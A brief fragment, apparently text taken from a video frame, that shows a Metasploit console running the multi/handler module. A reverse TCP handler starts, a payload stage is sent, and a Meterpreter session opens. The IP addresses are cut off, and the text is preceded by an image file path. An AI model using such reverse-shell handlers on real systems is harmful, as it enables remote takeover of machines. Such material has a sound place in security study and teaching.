 msf6 exploit(multi/handler) > exploit
[*] Started reverse TCP handler on
[*] Sending stage (175174 bytes) to
[*] Meterpreter session 1 opened (
>